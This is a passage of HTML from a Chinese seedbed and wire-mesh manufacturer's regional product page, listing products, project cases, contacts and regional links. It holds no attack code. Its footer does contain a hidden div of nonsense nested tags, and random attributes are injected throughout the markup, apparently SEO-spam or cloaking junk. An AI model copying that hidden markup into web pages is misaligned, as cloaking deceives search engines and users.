title="無錫潮汐苗床配件">無錫潮汐苗床配件</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/chaoximiaochuang/334.html" title="無錫移動潮汐苗床">無錫移動潮汐苗床</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/342.html" title="無錫食用菌層架">無錫食用菌層架</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/343.html" title="無錫出菇架">無錫出菇架</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/344.html" title="無錫培養架">無錫培養架</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/345.html" title="無錫出菇浸塑網格架">無錫出菇浸塑網格架</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/346.html" title="無錫高溫滅溫車">無錫高溫滅溫車</a></li><li><a class="case1" id="Index_Case_1" onClick="ClickIndexCaseListId(1)" href="http://www.152350.com/citywuxishi/yidongmiaochuang/347.html" title="無錫定做各種菌類架">無錫定做各種菌類架</a></li>








</ul><div><img src="/template/default/Index/images/cp-lx.png" /></div><div style="background-image:url(/template/default/Index/images/cp-lbbj.png); line-height:38px; font-size:14px; padding-top:10px; padding-left:10px;">

河北利榮金屬絲網有限公司<br/>電話：0318-7779991<br/>傳真：0318-7779991<br/>手機：18331817771（牛經理）<br><span style="color:#FFFFFF">手機：</span>15075883292（小雪女士）<br>郵箱：985915407@qq.com<br/>網址：www.152350.com<br>地址：河北省饒陽縣馬長屯工業園區
<div style="width:230px; line-height:30px; text-align:center"><img src="/template/default/Index/images/wx.png" width="230" /><br />

【掃描添加微信好友】</div>

<div style="border-bottom:1px #e5e5e5 solid; margin:0 auto"></div>

</div>



    </div>  </td>

    <td width="20" align="left" valign="top"></td>

    <td width="930" align="left" valign="top"><div   id="gtleeem8r"   class="cptp">

    <div style="WIDTH:940px; margin:0 auto; HEIGHT:2450px; OVERFLOW:hidden; " id="marqueebox1">

            <ul>





<li><a href="/citywuxishi/yidongmiaochuang/348.html" title="無錫軌道式苗床"><img src="/uploads/img/20210522/60a87a28d4e4a.jpg" width="284" height="284"><p>無錫軌道式苗床</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/339.html" title="無錫pe塑料苗床網"><img src="/uploads/img/20190531/5cf0d5b326582.jpg" width="284" height="284"><p>無錫pe塑料苗床網</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/316.html" title="無錫菱形苗床網"><img src="/uploads/img/20190531/5cf0d66b8b178.jpg" width="284" height="284"><p>無錫菱形苗床網</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/340.html" title="無錫鍍鋅苗床網"><img src="/uploads/img/20190531/5cf0d6da5a23a.jpg" width="284" height="284"><p>無錫鍍鋅苗床網</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/310.html" title="無錫苗床整體"><img src="/uploads/img/20190531/5cf0f5ddd5504.jpg" width="284" height="284"><p>無錫苗床整體</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/312.html" title="無錫多層苗床"><img src="/uploads/img/20190531/5cf0f653dd31e.jpg" width="284" height="284"><p>無錫多層苗床</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/315.html" title="無錫移動苗床"><img src="/uploads/img/20190531/5cf0f6bf0bc14.jpg" width="284" height="284"><p>無錫移動苗床</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/318.html" title="無錫苗床安裝"><img src="/uploads/img/20190531/5cf0f702853a3.jpg" width="284" height="284"><p>無錫苗床安裝</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/326.html" title="無錫苗床配件"><img src="/uploads/img/20190531/5cf0f7531fc6e.jpg" width="284" height="284"><p>無錫苗床配件</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/319.html" title="無錫溫室噴灌機"><img src="/uploads/img/20190531/5cf0f8a8a0dcc.jpg" width="284" height="284"><p>無錫溫室噴灌機</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/341.html" title="無錫定做各種護欄網"><img src="/uploads/img/20190531/5cf0f908bacd5.jpg" width="284" height="284"><p>無錫定做各種護欄網</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/311.html" title="無錫固定苗床"><img src="/uploads/img/20190531/5cf0fe23cdf3f.jpg" width="284" height="284"><p>無錫固定苗床</p></a></li><li><a href="/citywuxishi/chaoximiaochuang/335.html" title="無錫潮汐苗床灌溉"><img src="/uploads/img/20190531/5cf0f9f7d75d3.jpg" width="284" height="284"><p>無錫潮汐苗床灌溉</p></a></li><li><a href="/citywuxishi/chaoximiaochuang/337.html" title="無錫abs潮汐面板"><img src="/uploads/img/20190531/5cf0fa1ed4331.jpg" width="284" height="284"><p>無錫abs潮汐面板</p></a></li><li><a href="/citywuxishi/chaoximiaochuang/338.html" title="無錫潮汐苗床配件"><img src="/uploads/img/20190531/5cf0fa6bb15b2.jpg" width="284" height="284"><p>無錫潮汐苗床配件</p></a></li><li><a href="/citywuxishi/chaoximiaochuang/334.html" title="無錫移動潮汐苗床"><img src="/uploads/img/20190531/5cf0fac5670be.jpg" width="284" height="284"><p>無錫移動潮汐苗床</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/342.html" title="無錫食用菌層架"><img src="/uploads/img/20190531/5cf0fb1c7e837.jpg" width="284" height="284"><p>無錫食用菌層架</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/343.html" title="無錫出菇架"><img src="/uploads/img/20190531/5cf0fbaa720b5.jpg" width="284" height="284"><p>無錫出菇架</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/344.html" title="無錫培養架"><img src="/uploads/img/20190531/5cf0fc6b185e0.jpg" width="284" height="284"><p>無錫培養架</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/345.html" title="無錫出菇浸塑網格架"><img src="/uploads/img/20190531/5cf0fce531c54.jpg" width="284" height="284"><p>無錫出菇浸塑網格架</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/346.html" title="無錫高溫滅溫車"><img src="/uploads/img/20190531/5cf0fd3a0e9ae.jpg" width="284" height="284"><p>無錫高溫滅溫車</p></a></li><li><a href="/citywuxishi/yidongmiaochuang/347.html" title="無錫定做各種菌類架"><img src="/uploads/img/20190531/5cf0fd77794f4.jpg" width="284" height="284"><p>無錫定做各種菌類架</p></a></li>




			

            </ul>

            </div>

 

        </div></td>

  </tr>

</table>



</div>







<div style="background-image:url(/template/default/Index/images/adv_bg.jpg); height:172px; margin-top:20px; margin-bottom:20px;"><div  align="center"><table width="1200" border="0" cellspacing="0" cellpadding="0">

  <tr>

    <td height="172" valign="middle"><img src="/template/default/Index/images/adv01.png"  alt="利榮苗床網" /></td>

    <td align="center" valign="middle"><img src="/template/default/Index/images/adv02.png"  alt="利榮苗床網" /></td>

    <td align="right" valign="middle"><img src="/template/default/Index/images/adv03.png" alt="利榮苗床網" /></td>

  </tr>

</table>

</div></div>

<!-- 公用橫幅 -->

<div   id="gtleeem8r"   class="wrap"><table width="1200" border="0" cellspacing="0" cellpadding="0">

  <tr>

    <td width="600" valign="top"><div style="height:10px;"></div><table width="600" border="0" cellspacing="0" cellpadding="0">

      <tr>

        <td width="81" align="left" valign="top">&nbsp;<div style=" background-image:url(/template/default/Index/images/advtange_bg.png); width:58px; height:58px; font-size:28px; font-weight:bold; color:#FFFFFF; text-align:center">01</div>

</td>

        <td width="519" valign="top">&nbsp;<span style="font-size:24px; font-weight:bold; color:#333; line-height:32px;"><span style="color:#e60000; font-size:36px; line-height:60px;">公司實力雄厚</span></span><br /><span style="color:#333; line-height:35px;">以高質量為基礎,大力發展多樣產品，增加產品效益;擁有多臺機械設備具備大批量的生產能力;處于交通便利,運輸方便,貨物資源豐富的地理位置;堅持以科技生產為標準，堅持自主研發的標準;</span></td>

      </tr>

    </table><div style="height:50px;"></div><table width="600" border="0" cellspacing="0" cellpadding="0">

      <tr>

        <td width="81" align="left" valign="top">&nbsp;<div style=" background-image:url(/template/default/Index/images/advtange_bg.png); width:58px; height:58px; font-size:28px; font-weight:bold; color:#FFFFFF; text-align:center">02</div>

</td>

        <td width="519" valign="top">&nbsp;<span style="font-size:24px; font-weight:bold; color:#333; line-height:32px;"><span style="color:#e60000; font-size:36px; line-height:60px;">產品種類多樣齊全</span></span><br /><span style="color:#333; line-height:35px;">由廠家直接出貨,省去很多中間經銷商的利潤;強大生產線規模,能更好的生產出高質量的產品;本廠依靠完善的生產檢測設備、標準的生產、嚴格的質量管理;</span></td>

      </tr>

    </table></td>

    <td width="600"><img src="/template/default/Index/images/advtange1.jpg" alt="四大優勢"></td>

  </tr>

</table>

<table width="1200" border="0" cellspacing="0" cellpadding="0">

  <tr><td width="600"><img src="/template/default/Index/images/advtange2.jpg" alt="四大優勢"></td>

    <td width="600" valign="top"><div style="height:20px;"></div><table width="600" border="0" cellspacing="0" cellpadding="0">

      <tr>

        <td width="81" align="left" valign="top">&nbsp;<div style=" background-image:url(/template/default/Index/images/advtange_bg.png); width:58px; height:58px; font-size:28px; font-weight:bold; color:#FFFFFF; text-align:center">03</div>

</td>

        <td width="519" valign="top">&nbsp;<span style="font-size:24px; font-weight:bold; color:#333; line-height:32px;"><span style="color:#e60000; font-size:36px; line-height:60px;">為您提供優質服務</span></span><br /><span style="color:#333; line-height:35px;">利榮公司始建于2007年，有多年苗床生產經驗;專業技術人員及高級工程師多名，技術力量雄厚;做到每批原料檢測后生產，每批成品檢測后出廠;</span></td>

      </tr>

    </table><div style="height:50px;"></div><table width="600" border="0" cellspacing="0" cellpadding="0">

      <tr>

        <td width="81" align="left" valign="top">&nbsp;<div style=" background-image:url(/template/default/Index/images/advtange_bg.png); width:58px; height:58px; font-size:28px; font-weight:bold; color:#FFFFFF; text-align:center">04</div>

</td>

        <td width="519" valign="top">&nbsp;<span style="font-size:24px; font-weight:bold; color:#333; line-height:32px;"><span style="color:#e60000; font-size:36px; line-height:60px;">售后服務</span></span><br /><span style="color:#333; line-height:35px;">公司堅持"大行德廣，創新共贏"的理念，為客戶降低生產成本、提升競爭力和盈利能力提供高品質的科技產品，倡導"陽光、溫馨、敬業、協作"的團隊文化，為解決好每一次客戶關注的挑戰和提供溫暖、有力、專業的服務。</span></td>

      </tr>

    </table></td>

    

  </tr>

</table>

</div>





<!--ly end-->

<div   id="gtleeem8r"   class="in_03_03"></div>



<!--xiangmu  over-->



<!--cj-->



<div   id="gtleeem8r"   class="kehu"><div   id="gtleeem8r"   class="inner t" style="padding-top:30px;"><div align="center">  <span1>工程案例</span1></div>

<div ><img src="/template/default/Index/images/t1.png" /></div>

<div align="center"><span2>專注潮汐苗床 引進完善的生產技術 查看更多工程案例請聯系我們15833282277</span2></div></div>

    <div   id="gtleeem8r"   class="anniu_kj">

        <div   id="gtleeem8r"   class="container">

            <div   id="gtleeem8r"   class="khdl">

                <ul id="kefucon">

					



					

<li><a href="/citywuxishi/gongchenganli/213.html" title="無錫客戶案例"><img src="/uploads/img/20230812/64d72a61b2176.jpg" width="214" height="160" alt="無錫客戶案例"></a>

                       <a href="/citywuxishi/gongchenganli/213.html"><span>無錫客戶案例</span></a>

                       <p>      河北利榮金屬絲網有限公司專業生產、批發銷售移動苗床、潮汐苗床、潮汐盤 ，ABS面板 ，鍍...</p>

                       <a href="/citywuxishi/gongchenganli/213.html"><i></i></a>

                   </li><li><a href="/citywuxishi/gongchenganli/206.html" title="無錫苗床網案例"><img src="/uploads/img/20230812/64d729dad479a.jpg" width="214" height="160" alt="無錫苗床網案例"></a>

                       <a href="/citywuxishi/gongchenganli/206.html"><span>無錫苗床網案例</span></a>

                       <p>? ? ? 河北利榮金屬絲網有限公司官網專業生產、批發銷售移動苗床、潮汐苗床、鍍鋅苗床網片、溫室苗床...</p>

                       <a href="/citywuxishi/gongchenganli/206.html"><i></i></a>

                   </li><li><a href="/citywuxishi/gongchenganli/205.html" title="無錫苗床網案例"><img src="/uploads/img/20230812/64d729fc3909e.jpg" width="214" height="160" alt="無錫苗床網案例"></a>

                       <a href="/citywuxishi/gongchenganli/205.html"><span>無錫苗床網案例</span></a>

                       <p>? ? ? 河北利榮金屬絲網有限公司官網專業生產、批發銷售移動苗床、潮汐苗床、鍍鋅苗床網片、溫室苗床...</p>

                       <a href="/citywuxishi/gongchenganli/205.html"><i></i></a>

                   </li><li><a href="/citywuxishi/gongchenganli/204.html" title="無錫苗床網案例"><img src="/uploads/img/20230812/64d72a0f2eba8.jpg" width="214" height="160" alt="無錫苗床網案例"></a>

                       <a href="/citywuxishi/gongchenganli/204.html"><span>無錫苗床網案例</span></a>

                       <p>? ? ? 河北利榮金屬絲網有限公司官網專業生產、批發銷售移動苗床、潮汐苗床、鍍鋅苗床網片、溫室苗床...</p>

                       <a href="/citywuxishi/gongchenganli/204.html"><i></i></a>

                   </li><li><a href="/citywuxishi/gongchenganli/203.html" title="無錫苗床網案例"><img src="/uploads/img/20230812/64d72a263a748.jpg" width="214" height="160" alt="無錫苗床網案例"></a>

                       <a href="/citywuxishi/gongchenganli/203.html"><span>無錫苗床網案例</span></a>

                       <p>? ? ? 河北利榮金屬絲網有限公司官網專業生產、批發銷售移動苗床、潮汐苗床、鍍鋅苗床網片、溫室苗床...</p>

                       <a href="/citywuxishi/gongchenganli/203.html"><i></i></a>

                   </li><li><a href="/citywuxishi/gongchenganli/200.html" title="無錫苗床網案例"><img src="/uploads/img/20190518/5cdf54e4aa9b1.jpg" width="214" height="160" alt="無錫苗床網案例"></a>

                       <a href="/citywuxishi/gongchenganli/200.html"><span>無錫苗床網案例</span></a>

                       <p>? ? ? 河北利榮金屬絲網有限公司官網專業生產、批發銷售移動苗床、潮汐苗床、鍍鋅苗床網片、溫室苗床...</p>

                       <a href="/citywuxishi/gongchenganli/200.html"><i></i></a>

                   </li>


				

               </ul>

            </div>

            <em class="kh_left" id="kh_left"></em><em class="kh_right" id="kh_right"></em>

        </div>

    </div>

</div>

<script type="text/javascript">

    var scrollPic_02 = new ScrollPic();

    scrollPic_02.scrollContId = "kefucon"; // 內容容器ID

    scrollPic_02.arrLeftId = "kh_left"; //左箭頭ID

    scrollPic_02.arrRightId = "kh_right"; //右箭頭ID

    scrollPic_02.frameWidth = 1200; //顯示框寬度

    scrollPic_02.pageWidth = 1; //翻頁寬度

    scrollPic_02.speed = 8; //移動速度(單位毫秒，越小越快)

    scrollPic_02.space = 5; //每次移動像素(單位px，越大越快)

    scrollPic_02.autoPlay = true; //自動播放

    scrollPic_02.autoPlayTime = 0.03; //自動播放間隔時間(秒)

    scrollPic_02.initialize(); //初始化			

</script>	

<!--news-->



<!--news-->







<!--gc-->



<!--news-->





<div   id="gtleeem8r"   class="ind_06">

			<div   id="gtleeem8r"   class="wrap">

				<div   id="gtleeem8r"   class="left">

				<div   id="gtleeem8r"   class="tit01"><strong>新聞資訊</strong><a href="/company/">+</a></div>

					<div   id="gtleeem8r"   class="tjnews">



 


					</div>

					<ul>

                        






					</ul>

				</div>

				<div   id="gtleeem8r"   class="right">

				<div   id="gtleeem8r"   class="tit01"><strong>行業資訊</strong><a href="/industry/">+</a></div>

					<div   id="gtleeem8r"   class="tjnews">



 


					</div>

					<ul>

                        






					</ul>

				</div>

			</div>

</div>

<div   id="gtleeem8r"   class="inner t" style="padding-top:40px; padding-bottom:40px;"><div align="center">

  <span1>關于我們</span1>

</div>

<div ><img src="/template/default/Index/images/t1.png" /></div>

<div align="center"><span2>移動苗床產品一站式采購，集研發、設計、銷售于一體</span2></div></div>

<div   id="gtleeem8r"   class="wrap"><table width="1200" border="0" cellpadding="0" cellspacing="0" background="/template/default/Index/images/ab.jpg">

  <tr>

    <td width="644" height="545" valign="top">

<p style="padding-top:230px; padding-left:20px;  font-size:16px; line-height:30px;">

&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;河北利榮金屬絲網有限公司專業生產、批發銷售移動苗床、潮汐苗床、潮汐盤 鍍鋅苗床網片、溫室苗床網 、育苗床、活動苗床、苗床整體、苗床配件、苗床手輪、苗床鋁合金邊框、水車、等苗床資材。本廠擁有自己的焊接設備,潮汐面板生產機器,...

</p></td>

	<td width="556">&nbsp;</td>

  </tr>

</table>

</div>

<div   id="gtleeem8r"   class="ind_2">

			<div   id="gtleeem8r"   class="wrap">

<div   id="gtleeem8r"   class="ind_02_04">

					<script src="/template/default/Index/js/jquery.marquee.js"></script>

				    <div   class="gtleeem8r"   id="ind_gd3">

				      <div   id="gtleeem8r"   class="ind_gd3 marquee level" direction="left" speed="30" step="0" pause="0">

				        <ul>







<li><a href="/citywuxishi/changqushebei/212.html" title="無錫生產車間"><img src="/uploads/img/20190518/5cdf75386cd69.jpg"  alt="無錫生產車間" /><span>無錫生產車間</span></a></li><li><a href="/citywuxishi/changqushebei/211.html" title="無錫生產車間"><img src="/uploads/img/20190518/5cdf752fec861.jpg"  alt="無錫生產車間" /><span>無錫生產車間</span></a></li><li><a href="/citywuxishi/changqushebei/210.html" title="無錫生產車間"><img src="/uploads/img/20190518/5cdf752724929.jpg"  alt="無錫生產車間" /><span>無錫生產車間</span></a></li><li><a href="/citywuxishi/changqushebei/209.html" title="無錫生產車間"><img src="/uploads/img/20190518/5cdf751d4f8a9.jpg"  alt="無錫生產車間" /><span>無錫生產車間</span></a></li><li><a href="/citywuxishi/changqushebei/208.html" title="無錫生產車間"><img src="/uploads/img/20190518/5cdf75142aad1.jpg"  alt="無錫生產車間" /><span>無錫生產車間</span></a></li><li><a href="/citywuxishi/changqushebei/207.html" title="無錫生產車間"><img src="/uploads/img/20190518/5cdf750c09791.jpg"  alt="無錫生產車間" /><span>無錫生產車間</span></a></li>
   

						</ul>

				      </div>

				    </div>

			  </div>				</div></div>

			  <div   id="gtleeem8r"   class="inner"><div><img src="/template/default/Index/images/about_bg.jpg" /></div></div>



<div   id="gtleeem8r"   class="inner t" style="padding-top:40px; padding-bottom:40px;"><div align="center">

  <span1>地區分站</span1>

</div>

<div ><img src="/template/default/Index/images/t1.png" /></div>

<div align="center"><a href='http://www.152350.com/citybeijing/' style="padding:0 5px;">北京</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityshanghai/' style="padding:0 5px;">上海</a>&nbsp;&nbsp;<a href='http://www.152350.com/citytianjing/' style="padding:0 5px;">天津</a>&nbsp;&nbsp;<a href='http://www.152350.com/citychongqing/' style="padding:0 5px;">重慶</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityguangdong/' style="padding:0 5px;">廣東</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityfujian/' style="padding:0 5px;">福建</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityzhejiang/' style="padding:0 5px;">浙江</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityjiangsu/' style="padding:0 5px;">江蘇</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityshandong/' style="padding:0 5px;">山東</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityliaoning/' style="padding:0 5px;">遼寧</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityjiangxi/' style="padding:0 5px;">江西</a>&nbsp;&nbsp;<a href='http://www.152350.com/citysichuan/' style="padding:0 5px;">四川</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityshanxi/' style="padding:0 5px;">陜西</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityhubei/' style="padding:0 5px;">湖北</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityhenan/' style="padding:0 5px;">河南</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityhebei/' style="padding:0 5px;">河北</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityshanxi/' style="padding:0 5px;">山西</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityneimengug/' style="padding:0 5px;">內蒙古</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityjiling/' style="padding:0 5px;">吉林</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityheilongjiang/' style="padding:0 5px;">黑龍江</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityanhui/' style="padding:0 5px;">安徽</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityhunan/' style="padding:0 5px;">湖南</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityguangxi/' style="padding:0 5px;">廣西</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityhainan/' style="padding:0 5px;">海南</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityyunnan/' style="padding:0 5px;">云南</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityguizhou/' style="padding:0 5px;">貴州</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityxicang/' style="padding:0 5px;">西藏</a>&nbsp;&nbsp;<a href='http://www.152350.com/citygansu/' style="padding:0 5px;">甘肅</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityningxiaqu/' style="padding:0 5px;">寧夏區</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityqinghai/' style="padding:0 5px;">青海</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityxinjiang/' style="padding:0 5px;">新疆</a>&nbsp;&nbsp;<a href='http://www.152350.com/citynanjing/' style="padding:0 5px;">南京</a>&nbsp;&nbsp;<a href='http://www.152350.com/cityzhenjiang/' style="padding:0 5px;">鎮江</a>&nbsp;&nbsp;<a href='http://www.152350.com/citychangzhou/' style="padding:0 5px;">常州</a>&nbsp;&nbsp;<a href='http://www.152350.com/citywuxishi/' style="padding:0 5px;">無錫</a>&nbsp;&nbsp;<a href="/diqu.html" style=" color:#FF0000">[更多]</a></div></div>



<div style="clear:both"></div>



<div   class="gtleeem8r"   id="ssbj" class="inner" align="center"  style="background-color:#333">

	<div   class="gtleeem8r"   id="ssnr">

		<div   id="gtleeem8r"   class="left">

			<div   id="gtleeem8r"   class="pic"><img src="/template/default/Index/images/pic1.png" /></div>

			<div   id="gtleeem8r"   class="font">

				<p>20年專注</p>專注苗床網20年</div>

		</div>

		<div   id="gtleeem8r"   class="left">

			<div   id="gtleeem8r"   class="pic"><img src="/template/default/Index/images/pic2.png" /></div>

			<div   id="gtleeem8r"   class="font">

				<p>支持定作</p>有特殊要求我們定制</div>

		</div>

		<div   id="gtleeem8r"   class="left">

			<div   id="gtleeem8r"   class="pic"><img src="/template/default/Index/images/pic3.png" /></div>

			<div   id="gtleeem8r"   class="font">

				<p>廠家直銷</p>省去中間商更優惠</div>

		</div>

		<div   id="gtleeem8r"   class="left">

			<div   id="gtleeem8r"   class="pic"><img src="/template/default/Index/images/pic4.png" /></div>

			<div   id="gtleeem8r"   class="font">

				<p>24小時售后</p>無憂售后24小時跟蹤</div>

		</div>

		<div   class="gtleeem8r"   id="ssnr1" style="font-size:18px;">

			咨詢熱線：183-3181-7771 

			<p>熱門搜索：

<a href="/">苗床網</a>、<a href="/">潮汐苗床</a>、<a href="/">育苗床</a>

</p>

		</div>

	</div>

</div>

<!--footer-->

<div   id="gtleeem8r"   class="foot">

<div style=" background-color:#012b81; margin:0 auto; height:270px;" align="center">

<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0" background="/template/default/Index/images/foot.png">

  <tr>

    

    <td width="393" height="280" align="left" style="color:#ffffff;"></td>

    <td width="577" align="left" style="color:#fff; line-height:22px;"><p style="font-size:24px; color:#fff; font-family:微軟雅黑, Microsoft YaHei">聯系我們 / CONTACT US</p>

版權所有 ? 河北利榮金屬絲網有限公司 ICP備案：<a  style="color:#FFFFFF" target="_blank">冀ICP備15007832號-1</a><br>電話：0318-7779991  手機：18331817771（牛經理） 15075883292（小雪女士）  郵箱：985915407@qq.com<br>地址：河北省衡水市饒陽縣馬屯工業園&nbsp;備案號：<a target="_blank"  style="color:#FFFFFF">冀ICP備15007832號-1</a><br />

友情鏈接：<a  target="_blank" style="color:#FFFFFF">沖孔板</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">苗床</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">電動叉車</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">貴陽消防公司</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">干雞糞有機肥</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">PE防草布</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">聲屏障</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">低氮導熱油爐</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">混凝土膠管</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">污泥脫水機</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">主動防護網</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">橡膠包邊過濾網</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">爬架安全網</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">微波干燥設備</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">玻璃鋼脫硫塔</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">污水攪拌器</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">彩色瀝青色粉</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">護欄網</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">除霧器</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">建筑網片</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">304不銹鋼網</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">環形防護網</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">遇水膨脹止水膠</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">金屬聲屏障</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">運動場圍網</a>&nbsp;&nbsp;<a  target="_blank" style="color:#FFFFFF">儀器計量</a>&nbsp;&nbsp;</td>

	<td width="230" align="left"></td>

    </tr>

</table>

</div>

</div>



<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?096c972c594c23ab12d2905602ae9921";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>




<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"><strike id="tjpzh"><dfn id="tjpzh"><u id="tjpzh"><meter id="tjpzh"></meter></u></dfn></strike><big id="tjpzh"></big><thead id="tjpzh"><legend id="tjpzh"></legend></thead><thead id="tjpzh"><em id="tjpzh"><var id="tjpzh"><big id="tjpzh"></big></var></em></thead><strike id="tjpzh"></strike><dfn id="tjpzh"><ol id="tjpzh"><ins id="tjpzh"><track id="tjpzh"></track></ins></ol></dfn><dfn id="tjpzh"></dfn><legend id="tjpzh"><ruby id="tjpzh"><pre id="tjpzh"><pre id="tjpzh"></pre></pre></ruby></legend><form id="tjpzh"></form><dfn id="tjpzh"></dfn><u id="tjpzh"><ol id="tjpzh"><ins id="tjpzh"><strong id="tjpzh"></strong></ins></ol></u><strike id="tjpzh"><font id="tjpzh"><dfn id="tjpzh"><thead id="tjpzh"></thead></dfn></font></strike><track id="tjpzh"></track><div id="tjpzh"><u id="tjpzh"><label id="tjpzh"><meter id="tjpzh"></meter></label></u></div><pre id="tjpzh"></pre><meter id="tjpzh"><u id="tjpzh"></u></meter><label id="tjpzh"><thead id="tjpzh"><small id="tjpzh"><legend id="tjpzh"></legend></small></thead></label><var id="tjpzh"><progress id="tjpzh"></progress></var><thead id="tjpzh"><ruby id="tjpzh"></ruby></thead><thead id="tjpzh"><tt id="tjpzh"><var id="tjpzh"><progress id="tjpzh"></progress></var></tt></thead><nobr id="tjpzh"><legend id="tjpzh"></legend></nobr><div id="tjpzh"><small id="tjpzh"><label id="tjpzh"><menuitem id="tjpzh"></menuitem></label></small></div><dfn id="tjpzh"><div id="tjpzh"></div></dfn><output id="tjpzh"><label id="tjpzh"></label></output><video id="tjpzh"><dfn id="tjpzh"><big id="tjpzh"><small id="tjpzh"></small></big></dfn></video><strong id="tjpzh"><dl id="tjpzh"><font id="tjpzh"><label id="tjpzh"></label></font></dl></strong><strong id="tjpzh"><pre id="tjpzh"></pre></strong><th id="tjpzh"></th><u id="tjpzh"></u><label id="tjpzh"></label><thead id="tjpzh"><em id="tjpzh"></em></thead><sub id="tjpzh"></sub><dfn id="tjpzh"><big id="tjpzh"><small id="tjpzh"><sup id="tjpzh"></sup></small></big></dfn><strong id="tjpzh"><meter id="tjpzh"><ruby id="tjpzh"><i id="tjpzh"></i></ruby></meter></strong><pre id="tjpzh"><tt id="tjpzh"><listing id="tjpzh"><div id="tjpzh"></div></listing></tt></pre><pre id="tjpzh"><sub id="tjpzh"></sub></pre><listing id="tjpzh"><sup id="tjpzh"><mark id="tjpzh"><dfn id="tjpzh"></dfn></mark></sup></listing><address id="tjpzh"><track id="tjpzh"></track></address><rp id="tjpzh"></rp><b id="tjpzh"><label id="tjpzh"></label></b><mark id="tjpzh"></mark><b id="tjpzh"></b><menuitem id="tjpzh"></menuitem><dl id="tjpzh"><output id="tjpzh"><label id="tjpzh"><mark id="tjpzh"></mark></label></output></dl><dfn id="tjpzh"></dfn><ol id="tjpzh"><ins id="tjpzh"></ins></ol><small id="tjpzh"></small><legend id="tjpzh"><ruby id="tjpzh"><nobr id="tjpzh"><address 